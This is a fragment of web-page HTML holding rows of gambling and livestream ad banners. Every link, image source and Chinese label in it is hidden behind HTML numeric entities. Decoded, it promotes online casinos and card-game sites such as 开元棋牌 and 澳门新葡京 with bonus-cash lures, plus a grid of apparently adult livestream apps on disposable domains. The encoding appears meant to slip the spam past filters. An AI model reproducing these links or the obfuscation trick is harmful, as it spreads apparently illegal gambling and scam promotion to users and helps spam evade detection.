												<a i="3158" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3161" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#49;&#99;&#48;&#52;&#55;&#51;&#56;&#101;&#100;&#98;&#102;&#99;&#56;&#100;&#51;&#51;&#53;&#52;&#56;&#51;&#56;&#55;&#55;&#48;&#97;&#97;&#97;&#54;&#100;&#48;&#53;&#97;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
									</div>
				                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.qimmh.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3976" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#56;&#104;&#105;&#100;&#57;&#122;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#98;&#108;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#50;&#50;&#98;&#55;&#100;&#53;&#51;&#56;&#50;&#57;&#56;&#49;&#49;&#53;&#51;&#51;&#51;&#57;&#52;&#49;&#48;&#56;&#57;&#53;&#97;&#55;&#54;&#54;&#49;&#101;&#56;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#26691;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3719" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#109;&#119;&#54;&#50;&#98;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#52;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#101;&#54;&#52;&#100;&#52;&#97;&#50;&#55;&#55;&#57;&#57;&#97;&#98;&#54;&#54;&#101;&#52;&#100;&#99;&#98;&#98;&#101;&#49;&#52;&#53;&#102;&#49;&#101;&#56;&#100;&#99;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40857;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3851" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#98;&#54;&#52;&#103;&#114;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#52;&#57;&#119;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#56;&#55;&#98;&#50;&#56;&#52;&#49;&#97;&#98;&#99;&#52;&#56;&#55;&#50;&#56;&#49;&#100;&#101;&#102;&#101;&#51;&#52;&#98;&#57;&#50;&#100;&#54;&#54;&#53;&#100;&#50;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29577;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3705" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#51;&#106;&#102;&#118;&#53;&#107;&#46;&#50;&#48;&#50;&#54;&#106;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#112;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#48;&#47;&#98;&#53;&#49;&#51;&#57;&#56;&#56;&#50;&#51;&#55;&#100;&#52;&#53;&#51;&#101;&#57;&#102;&#101;&#50;&#57;&#97;&#97;&#53;&#102;&#97;&#54;&#57;&#49;&#98;&#98;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#29260;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3661" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#103;&#100;&#103;&#119;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#49;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#52;&#47;&#99;&#102;&#100;&#98;&#54;&#57;&#98;&#99;&#53;&#101;&#101;&#55;&#102;&#51;&#101;&#53;&#55;&#48;&#99;&#56;&#98;&#97;&#48;&#57;&#98;&#56;&#55;&#53;&#57;&#98;&#54;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3672" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#116;&#114;&#116;&#101;&#46;&#112;&#97;&#114;&#115;&#120;&#121;&#46;&#99;&#111;&#109;&#47;&#63;&#56;&#55;&#48;&#48;&#49;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#56;&#47;&#102;&#49;&#51;&#102;&#48;&#56;&#49;&#100;&#50;&#50;&#100;&#102;&#56;&#51;&#99;&#57;&#49;&#98;&#50;&#54;&#51;&#52;&#57;&#52;&#52;&#49;&#48;&#57;&#51;&#49;&#48;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20048;&#21674;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3750" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#104;&#56;&#109;&#50;&#104;&#46;&#122;&#105;&#108;&#101;&#50;&#48;&#50;&#48;&#46;&#99;&#111;&#109;&#47;&#116;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#100;&#106;&#53;&#52;&#117;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#48;&#47;&#55;&#97;&#98;&#56;&#102;&#57;&#57;&#54;&#57;&#101;&#55;&#98;&#98;&#49;&#101;&#52;&#98;&#48;&#56;&#98;&#52;&#50;&#97;&#55;&#56;&#98;&#50;&#56;&#52;&#97;&#100;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22825;&#32764;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3576" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#97;&#102;&#102;&#115;&#46;&#122;&#114;&#114;&#101;&#103;&#116;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#103;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#53;&#47;&#97;&#55;&#48;&#57;&#55;&#53;&#97;&#53;&#100;&#56;&#100;&#98;&#48;&#57;&#100;&#52;&#49;&#52;&#99;&#54;&#50;&#49;&#55;&#98;&#97;&#48;&#48;&#49;&#49;&#52;&#54;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#35199;&#29916;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3717" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#119;&#101;&#116;&#101;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#48;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#54;&#54;&#55;&#97;&#50;&#102;&#51;&#51;&#97;&#57;&#56;&#49;&#97;&#101;&#98;&#99;&#52;&#57;&#102;&#50;&#51;&#52;&#53;&#99;&#100;&#101;&#56;&#101;&#53;&#49;&#54;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3944" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#119;&#122;&#117;&#112;&#100;&#104;&#55;&#54;&#49;&#51;&#46;&#107;&#98;&#108;&#100;&#108;&#102;&#119;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#67;&#76;&#54;&#81;&#69;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#50;&#47;&#50;&#52;&#48;&#53;&#51;&#97;&#52;&#52;&#101;&#97;&#53;&#102;&#100;&#99;&#101;&#50;&#97;&#51;&#53;&#54;&#49;&#100;&#53;&#50;&#97;&#101;&#99;&#97;&#56;&#50;&#97;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31881;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2632" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#108;&#98;&#45;&#54;&#114;&#53;&#113;&#122;&#57;&#98;&#99;&#104;&#117;&#117;&#107;&#57;&#49;&#120;&#111;&#117;&#104;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#108;&#98;&#46;&#97;&#108;&#105;&#121;&#117;&#110;&#99;&#115;&#115;&#108;&#98;&#105;&#110;&#116;&#108;&#46;&#99;&#111;&#109;&#58;&#50;&#51;&#53;&#56;&#47;&#97;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#105;&#110;&#98;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#51;&#47;&#50;&#57;&#51;&#54;&#53;&#102;&#48;&#97;&#54;&#50;&#48;&#51;&#48;&#100;&#102;&#97;&#54;&#102;&#101;&#53;&#48;&#48;&#50;&#54;&#50;&#56;&#52;&#51;&#57;&#102;&#50;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20964;&#34678;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3923" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#103;&#100;&#103;&#46;&#114;&#115;&#111;&#115;&#117;&#121;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#110;&#48;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#56;&#47;&#101;&#55;&#100;&#56;&#52;&#102;&#56;&#98;&#56;&#51;&#102;&#100;&#102;&#54;&#98;&#55;&#54;&#54;&#98;&#51;&#97;&#99;&#48;&#51;&#99;&#50;&#57;&#100;&#99;&#98;&#100;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3954" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#102;&#108;&#117;&#112;&#46;&#108;&#98;&#111;&#115;&#105;&#97;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#49;&#49;&#55;&#48;&#52;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#57;&#50;&#53;&#99;&#48;&#99;&#48;&#55;&#49;&#48;&#102;&#51;&#49;&#97;&#53;&#57;&#102;&#102;&#52;&#48;&#54;&#56;&#99;&#54;&#55;&#53;&#57;&#101;&#101;&#101;&#101;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23500;&#23110;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3924" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#103;&#97;&#101;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#99;&#53;&#51;&#56;&#98;&#56;&#54;&#55;&#101;&#97;&#102;&#48;&#55;&#97;&#49;&#100;&#56;&#52;&#54;&#48;&#98;&#102;&#54;&#102;&#53;&#55;&#102;&#102;&#48;&#98;&#101;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21452;&#22915;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3744" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#56;&#54;&#49;&#54;&#55;&#46;&#116;&#111;&#112;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#119;&#121;&#54;&#54;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#49;&#47;&#97;&#57;&#51;&#102;&#57;&#100;&#98;&#99;&#54;&#53;&#53;&#100;&#99;&#100;&#50;&#51;&#97;&#56;&#101;&#57;&#50;&#99;&#51;&#52;&#98;&#100;&#52;&#102;&#54;&#53;&#52;&#56;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
					
					<div class="bdad-text-wrapfix">
					    					</div>
					<div class="bdad-item-wrapfix bds-wrapfix bdpb0fix">
					    						<a i="3318" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#57;&#55;&#101;&#54;&#56;&#98;&#55;&#50;&#102;&#54;&#51;&#97;&#48;&#97;&#56;&#97;&#102;&#55;&#57;&#54;&#54;&#102;&#99;&#101;&#48;&#49;&#101;&#102;&#57;&#101;&#99;&#98;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3319" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#100;&#100;&#100;&#98;&#50;&#54;&#53;&#101;&#53;&#55;&#97;&#50;&#97;&#57;&#55;&#56;&#57;&#54;&#49;&#101;&#102;&#99;&#50;&#51;&#101;&#55;&#56;&#49;&#51;&#101;&#99;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3320" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3321" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
